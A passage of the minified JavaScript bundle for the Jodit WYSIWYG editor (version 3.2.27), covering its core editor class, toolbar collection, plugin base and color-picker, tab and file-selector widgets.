0===o&&(o=!1),t&&e&&(e===t&&!o||d.contains(e,t))},d}();t.Dom=n},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)}),r=this&&this.__awaiter||function(r,a,s,l){return new(s||(s=Promise))(function(e,t){function o(e){try{i(l.next(e))}catch(e){t(e)}}function n(e){try{i(l.throw(e))}catch(e){t(e)}}function i(t){t.done?e(t.value):new s(function(e){e(t.value)}).then(o,n)}i((l=l.apply(r,a||[])).next())})},a=this&&this.__generator||function(o,n){var i,r,a,e,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(i)throw new TypeError("Generator is already executing.");for(;s;)try{if(i=1,r&&(a=2&t[0]?r.return:t[0]?r.throw||((a=r.return)&&a.call(r),0):r.next)&&!(a=a.call(r,t[1])).done)return a;switch(r=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return s.label++,{value:t[1],done:!1};case 5:s.label++,r=t[1],t=[0];continue;case 7:t=s.ops.pop(),s.trys.pop();continue;default:if(!(a=0<(a=s.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){s=0;continue}if(3===t[0]&&(!a||a[0]<t[1]&&t[1]<a[3])){s.label=t[1];break}if(6===t[0]&&s.label<a[1]){s.label=a[1],a=t;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(t);break}a[2]&&s.ops.pop(),s.trys.pop();continue}t=n.call(o,s)}catch(e){t=[6,e],r=0}finally{i=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}};Object.defineProperty(t,"__esModule",{value:!0});var s=o(1),l=o(2),c=o(3),d=o(14),u=o(0),f=o(0),p=o(24),h=o(25),m=o(26),v=o(17),g=o(40),b=o(29),_=o(18),y=o(8),w=o(19),Jodit=function(o){function Jodit(t,n){var i=o.call(this)||this;if(i.__defaultStyleDisplayKey="data-jodit-default-style-display",i.__defaultClassesKey="data-jodit-default-classes",i.commands={},i.__selectionLocked=null,i.__wasReadOnly=!1,i.version="3.2.27",i.components=[],i.storage=new _.Storage(new b.localStorageProvider),i.iframe=null,i.__plugins={},i.mode=l.MODE_WYSIWYG,i.isLockedNotBy=function(e){return i.isLocked()&&i.__whoLocked!==e},i.getVersion=function(){return i.version},i.buffer={},i.options=new s.OptionsDefault(n),i.editorDocument=i.options.ownerDocument,i.editorWindow=i.options.ownerWindow,i.ownerDocument=i.options.ownerDocument,i.ownerWindow=i.options.ownerWindow,i.events=new d.EventsNative(i.ownerDocument),"string"==typeof t)try{i.element=i.ownerDocument.querySelector(t)}catch(e){throw Error('String "'+t+'" should be valid HTML selector')}else i.element=t;if(!i.element||"object"!=typeof i.element||i.element.nodeType!==Node.ELEMENT_NODE||!i.element.cloneNode)throw Error('Element "'+t+'" should be string or HTMLElement instance');i.element.attributes&&[].slice.call(i.element.attributes).forEach(function(e){var t=e.name,o=e.value;void 0===Jodit.defaultOptions[t]||n&&void 0!==n[t]||(-1!=["readonly","disabled"].indexOf(t)&&(o=""===o||"true"===o),/^[0-9]+(\.)?([0-9]+)?$/.test(""+o)&&(o=+o),i.options[t]=o)}),i.options.events&&Object.keys(i.options.events).forEach(function(e){i.events.on(e,i.options.events[e])}),i.selection=new v.Select(i),i.uploader=new w.Uploader(i),i.observer=new m.Observer(i),i.container=f.dom('<div contenteditable="false" class="jodit_container" />',i.ownerDocument);var e=null;return i.options.inline&&(-1==["TEXTAREA","INPUT"].indexOf(i.element.nodeName)&&(i.container=i.element,i.element.setAttribute(i.__defaultClassesKey,""+i.element.className),e=i.container.innerHTML,i.container.innerHTML=""),i.container.classList.add("jodit_inline"),i.container.classList.add("jodit_container")),i.container.classList.add("jodit_"+(i.options.theme||"default")+"_theme"),i.options.zIndex&&(i.container.style.zIndex=""+parseInt(""+i.options.zIndex,10)),i.workplace=f.dom('<div contenteditable="false" class="jodit_workplace" />',i.ownerDocument),i.progress_bar=f.dom('<div class="jodit_progress_bar"><div></div></div>',i.ownerDocument),i.toolbar=new y.ToolbarCollection(i),i.options.toolbar&&i.toolbar.build(f.splitArray(i.options.buttons).concat(i.options.extraButtons),i.container),i.container.classList.add("jodit_toolbar_size-"+(-1!=["middle","large","small"].indexOf(i.options.toolbarButtonSize.toLowerCase())?i.options.toolbarButtonSize.toLowerCase():"middle")),i.options.textIcons&&i.container.classList.add("jodit_text_icons"),i.events.on(i.ownerWindow,"resize",function(){i.events&&i.events.fire("resize")}),i.container.appendChild(i.workplace),i.statusbar=new g.StatusBar(i,i.container),i.workplace.appendChild(i.progress_bar),i.element.parentNode&&i.element!==i.container&&i.element.parentNode.insertBefore(i.container,i.element),i.helper=u,i.id=i.element.getAttribute("id")||""+(new Date).getTime(),i.__initPlugines(),i.__initEditor(e).then(function(){return r(i,void 0,void 0,function(){return a(this,function(e){switch(e.label){case 0:return[4,this.events.fire("afterInit",this)];case 1:return e.sent(),this.events.fire("afterConstructor",this),[2]}})})}),i}return i(Jodit,o),Object.defineProperty(Jodit.prototype,"value",{get:function(){return this.getEditorValue()},set:function(e){this.setEditorValue(e)},enumerable:!0,configurable:!0}),Object.defineProperty(Jodit.prototype,"defaultTimeout",{get:function(){return this.options&&this.options.observer?this.options.observer.timeout:Jodit.defaultOptions.observer.timeout},enumerable:!0,configurable:!0}),Jodit.Array=function(e){return new p.JoditArray(e)},Jodit.Object=function(e){return new h.JoditObject(e)},Jodit.fireEach=function(n){for(var i=[],e=1;e<arguments.length;e++)i[e-1]=arguments[e];Object.keys(Jodit.instances).forEach(function(e){var t,o=Jodit.instances[e];!o.isDestructed&&o.events&&(t=o.events).fire.apply(t,[n].concat(i))})},Jodit.prototype.__initEditor=function(n){return r(this,void 0,void 0,function(){var t,o;return a(this,function(e){switch(e.label){case 0:return[4,this.__createEditor()];case 1:e.sent(),this.element!==this.container?this.setElementValue():null!==n&&this.setEditorValue(n),t=(Jodit.instances[this.id]=this).options.defaultMode,this.options.saveModeInStorage&&null!==(o=this.storage.get("jodit_default_mode"))&&(t=parseInt(o,10)),this.setMode(t),this.options.readonly&&this.setReadOnly(!0),this.options.disabled&&this.setDisabled(!0);try{this.editorDocument.execCommand("defaultParagraphSeparator",!1,this.options.enter.toLowerCase())}catch(e){}try{this.editorDocument.execCommand("enableObjectResizing",!1,"false")}catch(e){}try{this.editorDocument.execCommand("enableInlineTableEditing",!1,"false")}catch(e){}return[2]}})})},Jodit.prototype.__initPlugines=function(){var t=this,o=Array.isArray(this.options.disablePlugins)?this.options.disablePlugins.map(function(e){return e.toLowerCase()}):this.options.disablePlugins.toLowerCase().split(/[\s,]+/);Object.keys(Jodit.plugins).forEach(function(e){-1==o.indexOf(e.toLowerCase())&&(t.__plugins[e]=new Jodit.plugins[e](t))})},Jodit.prototype.__createEditor=function(){return r(this,void 0,void 0,function(){var t=this;return a(this,function(e){switch(e.label){case 0:return[4,this.events.fire("createEditor",this)];case 1:return!1!==e.sent()&&(this.editor=f.dom('<div class="jodit_wysiwyg" contenteditable aria-disabled="false" tabindex="'+this.options.tabIndex+'"></div>',this.ownerDocument),this.workplace.appendChild(this.editor)),this.options.editorCssClass&&this.editor.classList.add(this.options.editorCssClass),this.events.on("synchro",function(){t.setEditorValue()}).on(this.editor,"selectionchange selectionstart keydown keyup keypress mousedown mouseup mousepress click copy cut dragstart drop dragover paste resize touchstart touchend focus blur",function(e){if(!t.options.readonly&&t.events&&t.events.fire){if(!1===t.events.fire(e.type,e))return!1;t.setEditorValue()}}),this.options.spellcheck&&this.editor.setAttribute("spellcheck","true"),this.options.direction&&(this.editor.style.direction="rtl"===this.options.direction.toLowerCase()?"rtl":"ltr"),this.element!==this.container&&(this.element.style.display&&this.element.setAttribute(this.__defaultStyleDisplayKey,this.element.style.display),this.element.style.display="none"),this.options.triggerChangeEvent&&this.events.on("change",f.debounce(function(){t.events&&t.events.fire(t.element,"change")},this.defaultTimeout)),[2]}})})},Jodit.prototype.execCustomCommands=function(o,n,i){var r=this;if(void 0===n&&(n=!1),void 0===i&&(i=null),o=o.toLowerCase(),void 0!==this.commands[o]){var a=void 0;return this.commands[o].forEach(function(e){var t=("function"==typeof e?e:e.exec).call(r,o,n,i);void 0!==t&&(a=t)}),a}},Jodit.prototype.destruct=function(){var t=this;if(!this.isDestructed&&!(this.isDestructed=!0)!==this.events.fire("beforeDestruct")&&this.editor){var e=this.getEditorValue();this.element!==this.container?this.element.hasAttribute(this.__defaultStyleDisplayKey)?(this.element.style.display=this.element.getAttribute(this.__defaultStyleDisplayKey),this.element.removeAttribute(this.__defaultStyleDisplayKey)):this.element.style.display="":this.element.hasAttribute(this.__defaultClassesKey)&&(this.element.className=this.element.getAttribute(this.__defaultClassesKey)||"",this.element.removeAttribute(this.__defaultClassesKey)),this.element.hasAttribute("style")&&!this.element.getAttribute("style")&&this.element.removeAttribute("style"),Object.keys(this.__plugins).forEach(function(e){void 0!==t.__plugins&&void 0!==t.__plugins[e]&&void 0!==t.__plugins[e].destruct&&"function"==typeof t.__plugins[e].destruct&&t.__plugins[e].destruct(),delete t.__plugins[e]}),this.components.forEach(function(e){void 0!==e.destruct&&"function"==typeof e.destruct&&e.destruct()}),delete this.selection,this.events.off(this.ownerWindow),this.events.off(this.ownerDocument),this.events.off(this.ownerDocument.body),this.events.off(this.element),this.events.off(this.editor),this.events.destruct(),delete this.events,c.Dom.safeRemove(this.workplace),c.Dom.safeRemove(this.editor),c.Dom.safeRemove(this.iframe),this.container!==this.element&&c.Dom.safeRemove(this.container),delete this.editor,delete this.workplace,this.container===this.element&&(this.element.innerHTML=e),delete Jodit.instances[this.id],delete this.container}},Jodit.prototype.getElementValue=function(){return void 0!==this.element.value?this.element.value:this.element.innerHTML},Jodit.prototype.getNativeEditorValue=function(){return this.editor?this.editor.innerHTML:this.getElementValue()},Jodit.prototype.getEditorValue=function(e){var t;if(void 0===e&&(e=!0),void 0!==(t=this.events.fire("beforeGetValueFromEditor")))return t;t=this.getNativeEditorValue().replace(l.INVISIBLE_SPACE_REG_EXP,""),e&&(t=t.replace(/<span[^>]+id="jodit_selection_marker_[^>]+><\/span>/g,"")),"<br>"===t&&(t="");var o={value:t};return this.events.fire("afterGetValueFromEditor",o),o.value},Jodit.prototype.getEditorText=function(){if(this.editor)return this.editor.innerText;var e=this.ownerDocument.createElement("div");return e.innerHTML=this.getElementValue(),e.innerText},Jodit.prototype.setElementValue=function(e){if("string"!=typeof e&&void 0!==e)throw Error("value must be string");void 0!==e?this.element!==this.container&&(void 0!==this.element.value?this.element.value=e:this.element.innerHTML=e):e=this.getElementValue(),e!==this.getEditorValue()&&this.setEditorValue(e)},Jodit.prototype.setEditorValue=function(e){var t=this.events.fire("beforeSetValueToEditor",e);if(!1!==t)if("string"==typeof t&&(e=t),this.editor){if("string"!=typeof e&&void 0!==e)throw Error("value must be string");void 0!==e&&this.editor.innerHTML!==e&&(this.editor.innerHTML=e);var o=this.getElementValue(),n=this.getEditorValue();o!==n&&(this.setElementValue(n),this.events.fire("change",n,o))}else void 0!==e&&this.setElementValue(e)},Jodit.prototype.registerCommand=function(e,t){var o=e.toLowerCase();if(void 0===this.commands[o]&&(this.commands[o]=[]),this.commands[o].push(t),"function"!=typeof t){var n=this.options.commandToHotkeys[o]||this.options.commandToHotkeys[e]||t.hotkeys;n&&this.registerHotkeyToCommand(n,o)}return this},Jodit.prototype.registerHotkeyToCommand=function(e,t){var o=this,n=f.asArray(e).map(f.normalizeKeyAliases);this.events.off(n.map(function(e){return e+".hotkey"}).join(" ")).on(n.map(function(e){return e+".hotkey"}).join(" "),function(){return o.execCommand(t)})},Jodit.prototype.execCommand=function(e,t,o){if(void 0===t&&(t=!1),void 0===o&&(o=null),!this.options.readonly||"selectall"===e){var n;if(e=e.toLowerCase(),!1!==(n=this.events.fire("beforeCommand",e,t,o))&&(n=this.execCustomCommands(e,t,o)),!1!==n)switch(this.selection.focus(),e){case"selectall":this.selection.select(this.editor,!0);break;default:try{n=this.editorDocument.execCommand(e,t,o)}catch(e){}}return this.events.fire("afterCommand",e,t,o),this.setEditorValue(),n}},Jodit.prototype.lock=function(e){void 0===e&&(e="any"),this.isLocked()||(this.__whoLocked=e,this.__selectionLocked=this.selection.save(),this.editor.classList.add("jodit_disabled"))},Jodit.prototype.unlock=function(){this.isLocked()&&(this.__whoLocked="",this.editor.classList.remove("jodit_disabled"),this.__selectionLocked&&this.selection.restore(this.__selectionLocked))},Jodit.prototype.getMode=function(){return this.mode},Jodit.prototype.isEditorMode=function(){return this.getRealMode()===l.MODE_WYSIWYG},Jodit.prototype.getRealMode=function(){if(this.getMode()!==l.MODE_SPLIT)return this.getMode();var e=this.ownerDocument.activeElement;return e&&(c.Dom.isOrContains(this.editor,e)||c.Dom.isOrContains(this.toolbar.container,e))?l.MODE_WYSIWYG:l.MODE_SOURCE},Jodit.prototype.setMode=function(e){var t=this,o=this.getMode(),n={mode:parseInt(""+e,10)},i=["jodit_wysiwyg_mode","jodit_source_mode","jodit_split_mode"];!1!==this.events.fire("beforeSetMode",n)&&(this.mode=f.inArray(n.mode,[l.MODE_SOURCE,l.MODE_WYSIWYG,l.MODE_SPLIT])?n.mode:l.MODE_WYSIWYG,this.options.saveModeInStorage&&this.storage.set("jodit_default_mode",this.mode),i.forEach(function(e){t.container.classList.remove(e)}),this.container.classList.add(i[this.mode-1]),o!==this.getMode()&&this.events.fire("afterSetMode"))},Jodit.prototype.toggleMode=function(){var e=this.getMode();f.inArray(e+1,[l.MODE_SOURCE,l.MODE_WYSIWYG,this.options.useSplitMode?l.MODE_SPLIT:9])?e+=1:e=l.MODE_WYSIWYG,this.setMode(e)},Jodit.prototype.i18n=function(e){for(var t=this,o=[],n=1;n<arguments.length;n++)o[n-1]=arguments[n];var i,r=void 0!==this.options&&this.options.debugLanguage,a=function(e){return o.length?f.sprintf.apply(t,[e].concat(o)):e},s="auto"===Jodit.defaultOptions.language?f.defaultLanguage(Jodit.defaultOptions.language):Jodit.defaultOptions.language,l=f.defaultLanguage(this.options?this.options.language:s);return i=void 0!==this.options&&void 0!==Jodit.lang[l]?Jodit.lang[l]:void 0!==Jodit.lang[s]?Jodit.lang[s]:Jodit.lang.en,void 0!==this.options&&void 0!==this.options.i18n[l]&&this.options.i18n[l][e]?a(this.options.i18n[l][e]):"string"==typeof i[e]&&i[e]?a(i[e]):r?"{"+e+"}":a("string"==typeof Jodit.lang.en[e]&&Jodit.lang.en[e]?Jodit.lang.en[e]:e)},Jodit.prototype.setDisabled=function(e){this.options.disabled=e;var t=this.__wasReadOnly;this.setReadOnly(e||t),this.__wasReadOnly=t,this.editor&&(this.editor.setAttribute("aria-disabled",""+e),this.container.classList.toggle("jodit_disabled",e),this.events.fire("disabled",e))},Jodit.prototype.getDisabled=function(){return this.options.disabled},Jodit.prototype.setReadOnly=function(e){this.__wasReadOnly!==e&&(this.__wasReadOnly=e,(this.options.readonly=e)?this.editor&&this.editor.removeAttribute("contenteditable"):this.editor&&this.editor.setAttribute("contenteditable","true"),this.events&&this.events.fire("readonly",e))},Jodit.prototype.getReadOnly=function(){return this.options.readonly},Jodit.plugins={},Jodit.modules={},Jodit.instances={},Jodit.lang={},Jodit}(o(21).View);t.Jodit=Jodit},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(4),i=function(){function e(e){var t=this;this.__modulesInstances={},this.__whoLocked="",this.isDestructed=!1,this.isLocked=function(){return""!==t.__whoLocked},this.isLockedNotBy=function(e){return t.isLocked()&&t.__whoLocked!==e},e&&(this.jodit=e)instanceof n.Jodit&&this.jodit.components&&this.jodit.components.push(this)}return e.prototype.destruct=function(){},e.prototype.getInstance=function(e,t){if(void 0===n.Jodit.modules[e])throw Error("Need real module name");return void 0===this.__modulesInstances[e]&&(this.__modulesInstances[e]=new n.Jodit.modules[e](this,t)),this.__modulesInstances[e]},e}();t.Component=i},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(20);t.Ajax=n.Ajax;var i=o(5);t.Component=i.Component;var r=o(22);t.ContextMenu=r.ContextMenu;var a=o(56);t.Cookie=a.Cookie;var s=o(9);t.Dialog=s.Dialog,t.Alert=s.Alert,t.Confirm=s.Confirm,t.Promt=s.Promt;var l=o(3);t.Dom=l.Dom;var c=o(14);t.EventsNative=c.EventsNative;var d=o(60);t.FileBrowser=d.FileBrowser;var u=o(0);t.Helpers=u;var f=o(61);t.ImageEditor=f.ImageEditor;var p=o(26);t.Observer=p.Observer;var h=o(17);t.Select=h.Select;var m=o(18);t.Storage=m.Storage;var v=o(27);t.Snapshot=v.Snapshot;var g=o(23);t.Table=g.Table;var b=o(7);t.ToolbarIcon=b.ToolbarIcon;var _=o(8);t.ToolbarCollection=_.ToolbarCollection;var y=o(15);t.ToolbarButton=y.ToolbarButton;var w=o(28);t.Stack=w.Stack;var C=o(11);t.Widget=C.Widget;var E=o(19);t.Uploader=E.Uploader},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function o(){}return o.exists=function(e){return void 0!==o.icons[e]},o.getIcon=function(e,t){return void 0===t&&(t="<span></span>"),void 0!==o.icons[e]?o.icons[e]:t},o.icons={},o}();t.ToolbarIcon=n},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)}),a=this&&this.__assign||function(){return(a=Object.assign||function(e){for(var t,o=1,n=arguments.length;o<n;o++)for(var i in t=arguments[o])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var s=o(4),l=o(0),r=o(41),c=o(15),d=o(12),u=o(44),f=o(3),p=function(t){function e(e){var r=t.call(this,e,"ul","jodit_toolbar")||this;return r.__buttons=[],r.__getControlType=function(e){var t,o=r.jodit.options.controls||s.Jodit.defaultOptions.controls;if("string"!=typeof e)void 0!==o[(t=a({name:"empty"},e)).name]&&(t=a({},o[t.name],t));else{var n=e.split(/\./),i=o;1<n.length&&void 0!==o[n[0]]&&(i=o[n[0]],e=n[1]),t=void 0!==i[e]?a({name:e},i[e]):{name:e,command:e,tooltip:e}}return t},r.closeAll=function(){r.jodit&&r.jodit.events&&r.jodit.events.fire("closeAllPopups")},r.initEvents=function(){r.jodit.events.on(r.jodit.ownerWindow,"mousedown touchend",r.closeAll).on(r.listenEvents,r.checkActiveButtons).on("afterSetMode focus",r.immedateCheckActiveButtons)},r.listenEvents="changeStack mousedown mouseup keydown change afterInit readonly afterResize selectionchange changeSelection focus afterSetMode touchstart",r.immedateCheckActiveButtons=function(){r.jodit.isLocked()||(r.__buttons.filter(function(e){return e instanceof c.ToolbarButton}).forEach(function(e){e.disable=e.isDisable(),e.disable||(e.active=e.isActive()),"function"==typeof e.control.getLabel&&e.control.getLabel(r.jodit,e.control,e)}),r.jodit.events&&r.jodit.events.fire("updateToolbar"))},r.checkActiveButtons=l.debounce(r.immedateCheckActiveButtons,r.jodit.defaultTimeout),r.initEvents(),r}return i(e,t),e.prototype.getButtonsList=function(){return this.__buttons.map(function(e){return e instanceof c.ToolbarButton?e.control.name:""}).filter(function(e){return""!==e})},e.prototype.appendChild=function(e){this.__buttons.push(e),(e.parentToolbar=this).container.appendChild(e.container)},e.prototype.removeChild=function(e){var t=this.__buttons.indexOf(e);-1!==t&&(this.__buttons.splice(t,1),e.container.parentNode===this.container&&f.Dom.safeRemove(e.container)),e.parentToolbar=null},e.prototype.build=function(e,t,o){var n=this,i=!1;this.clear(),("string"==typeof e?e.split(/[,\s]+/):e).map(this.__getControlType).forEach(function(e){var t=null;if(-1==n.jodit.options.removeButtons.indexOf(e.name)){switch(e.name){case"\n":t=new r.ToolbarBreak(n.jodit);break;case"|":i||(i=!0,t=new u.ToolbarSeparator(n.jodit));break;default:i=!1,t=new c.ToolbarButton(n.jodit,e,o)}t&&n.appendChild(t)}}),this.container.parentNode!==t&&t.appendChild(this.container),this.immedateCheckActiveButtons()},e.prototype.clear=function(){var t=this;this.__buttons.slice().forEach(function(e){t.removeChild(e),e.destruct()}),this.__buttons.length=0},e.prototype.destruct=function(){this.jodit.events.off(this.jodit.ownerWindow,"mousedown touchstart",this.closeAll).off(this.listenEvents,this.checkActiveButtons).off("afterSetMode focus",this.immedateCheckActiveButtons),this.clear(),t.prototype.destruct.call(this)},e}(d.ToolbarElement);t.ToolbarCollection=p},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(13);t.Dialog=n.Dialog;var i=o(57);t.Alert=i.Alert;var r=o(58);t.Promt=r.Promt;var a=o(59);t.Confirm=a.Confirm},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)});Object.defineProperty(t,"__esModule",{value:!0});var r=function(o){function e(e){var t=o.call(this,e)||this;return t.destruct=function(){t.isDestructed||(t.jodit.events&&t.jodit.events.off("beforeDestruct",t.destruct),t.beforeDestruct(t.jodit),t.isDestructed=!0)},e.events.on("afterInit",t.afterInit.bind(t,e)).on("beforeDestruct",t.destruct),t}return i(e,o),e}(o(5).Component);t.Plugin=r},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var u,f=o(4),c=o(3),p=o(0);(u=t.Widget||(t.Widget={})).ColorPickerWidget=function(r,a,e){var n=p.normalizeColor(e),s=p.dom('<div class="jodit_colorpicker"></div>',r.ownerDocument),i=r.options.textIcons?"":f.Jodit.modules.ToolbarIcon.getIcon("eye"),t=r.options.textIcons?"<span>"+r.i18n("eraser")+"</span>":f.Jodit.modules.ToolbarIcon.getIcon("eraser"),l=function(t){var o=[];return p.isPlainObject(t)?Object.keys(t).forEach(function(e){o.push('<div class="jodit_colorpicker_group jodit_colorpicker_group-'+e+'">'),o.push(l(t[e])),o.push("</div>")}):Array.isArray(t)&&t.forEach(function(e){o.push("<a "+(n===e?' class="active" ':"")+' title="'+e+'" style="background-color:'+e+'" data-color="'+e+'" href="javascript:void(0)">'+(n===e?i:"")+"</a>")}),o.join("")};return s.appendChild(p.dom("<div>"+l(r.options.colors)+"</div>",r.ownerDocument)),s.appendChild(p.dom("<a "+(r.options.textIcons?'class="jodit_text_icon"':"")+' data-color="" href="javascript:void(0)">'+t+"</a>",r.ownerDocument)),r.events.on(s,"mousedown touchend",function(e){e.stopPropagation();var t=e.target;if("SVG"!==t.tagName.toUpperCase()&&"PATH"!==t.tagName.toUpperCase()||!t.parentNode||(t=c.Dom.closest(t.parentNode,"A",r.editor)),"A"===t.tagName.toUpperCase()){var o=s.querySelector("a.active");o&&(o.classList.remove("active"),o.innerHTML="");var n=t.getAttribute("data-color")||"";if(n){t.innerHTML=f.Jodit.modules.ToolbarIcon.getIcon("eye"),t.classList.add("active");var i=p.hexToRgb(n);i&&(t.firstChild.style.fill="rgb("+(255-i.r)+","+(255-i.g)+","+(255-i.b)+")")}a&&"function"==typeof a&&a(n),e.preventDefault()}}),s},u.TabsWidget=function(r,e,a){var t=p.dom('<div class="jodit_tabs"></div>',r.ownerDocument),s=p.dom('<div class="jodit_tabs_wrapper"></div>',r.ownerDocument),l=p.dom('<div class="jodit_tabs_buttons"></div>',r.ownerDocument),c={},d="",u=0;return t.appendChild(l),t.appendChild(s),p.each(e,function(t,o){var n=p.dom('<div class="jodit_tab"></div>',r.ownerDocument),i=p.dom('<a href="javascript:void(0);"></a>',r.ownerDocument);d||(d=""+t),i.innerHTML=r.i18n(""+t),l.appendChild(i),n.appendChild(p.dom("function"!=typeof o?o:'<div class="jodit_tab_empty"></div>',r.ownerDocument)),s.appendChild(n),r.events.on(i,"mousedown touchend",function(e){return p.$$("a",l).forEach(function(e){e.classList.remove("active")}),p.$$(".jodit_tab",s).forEach(function(e){e.classList.remove("active")}),i.classList.add("active"),n.classList.add("active"),"function"==typeof o&&o.call(r),e.stopPropagation(),a&&(a.__activeTab=""+t),!1}),c[t]={button:i,tab:n},u+=1}),u&&(p.$$("a",l).forEach(function(e){e.style.width=(100/u).toFixed(10)+"%"}),a&&a.__activeTab&&c[a.__activeTab]?(c[a.__activeTab].button.classList.add("active"),c[a.__activeTab].tab.classList.add("active")):(c[d].button.classList.add("active"),c[d].tab.classList.add("active"))),t},u.FileSelectorWidget=function(t,o,e,n,i){var r;void 0===i&&(i=!0);var a={};if(o.upload&&t.options.uploader&&(t.options.uploader.url||t.options.uploader.insertImageAsBase64URI)){var s=p.dom('<div class="jodit_draganddrop_file_box"><strong>'+t.i18n(i?"Drop image":"Drop file")+"</strong><span><br> "+t.i18n("or click")+'</span><input type="file" accept="'+(i?"image/*":"*")+'image/*" tabindex="-1" dir="auto" multiple=""/></div>',t.ownerDocument);t.getInstance("Uploader").bind(s,function(e){"function"==typeof o.upload&&o.upload.call(t,{baseurl:e.baseurl,files:e.files})},function(e){t.events.fire("errorMessage",e.message)}),a[(t.options.textIcons?"":f.Jodit.modules.ToolbarIcon.getIcon("upload"))+t.i18n("Upload")]=s}if(o.filebrowser&&(t.options.filebrowser.ajax.url||t.options.filebrowser.items.url)&&(a[(t.options.textIcons?"":f.Jodit.modules.ToolbarIcon.getIcon("folder"))+t.i18n("Browse")]=function(){n&&n(),o.filebrowser&&t.getInstance("FileBrowser").open(o.filebrowser,i)}),o.url){var l=p.dom('<form onsubmit="return false;" class="jodit_form"><input type="text" required name="url" placeholder="http://"/><input type="text" name="text" placeholder="'+t.i18n("Alternative text")+'"/><div style="text-align: right"><button>'+t.i18n("Insert")+"</button></div></form>",t.ownerDocument),c=l.querySelector("button"),d=l.querySelector("input[name=url]");r=null,e&&e.nodeType!==Node.TEXT_NODE&&("IMG"===e.tagName||p.$$("img",e).length)&&(r="IMG"===e.tagName?e:p.$$("img",e)[0],p.val(l,"input[name=url]",r.getAttribute("src")),p.val(l,"input[name=text]",r.getAttribute("alt")),c.innerText=t.i18n("Update")),e&&e.nodeType!==Node.TEXT_NODE&&"A"===e.nodeName&&(p.val(l,"input[name=url]",e.getAttribute("href")||""),p.val(l,"input[name=text]",e.getAttribute("title")||""),c.innerText=t.i18n("Update")),l.addEventListener("submit",function(e){return e.preventDefault(),e.stopPropagation(),p.val(l,"input[name=url]")?"function"==typeof o.url&&o.url.call(t,p.val(l,"input[name=url]"),p.val(l,"input[name=text]")):(d.focus(),d.classList.add("jodit_error")),!1},!1),a[(t.options.textIcons?"":f.Jodit.modules.ToolbarIcon.getIcon("link"))+" URL"]=l}return u.TabsWidget(t,a)}},function(e,t,o){"use strict";var n,r=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)});Object.defineProperty(t,"__esModule",{value:!0});var i=o(5),a=o(0),s=o(7),l=function(i){function e(e,t,o){void 0===t&&(t="li"),void 0===o&&(o="jodit_toolbar_btn");var n=i.call(this,e)||this;return n.parentToolbar=null,n.container=n.jodit.ownerDocument.createElement(t),n.container.classList.add(o),n}return r(e,i),e.prototype.createIcon=function(e,t){var o=t?t.icon||t.name:e;if(this.jodit.options.textIcons)return a.dom('<span class="jodit_icon">'+this.jodit.i18n(t?t.name:e)+"</span>",this.jodit.ownerDocument);var n=this.jodit.events.fire("getIcon",o,t,e),i=void 0;return t&&t.iconURL&&void 0===n?(i=a.dom("<i></i>",this.jodit.ownerDocument)).style.backgroundImage="url("+t.iconURL+")":(void 0===n&&(n=s.ToolbarIcon.exists(o)?s.ToolbarIcon.getIcon(o):s.ToolbarIcon.getIcon("empty")),i=a.dom(n,this.jodit.ownerDocument)),i.classList.add("jodit_icon","jodit_icon_"+e),i},e}(i.Component);t.ToolbarElement=l},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)}),a=this&&this.__assign||function(){return(a=Object.assign||function(e){for(var t,o=1,n=arguments.length;o<n;o++)for(var i in t=arguments[o])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var 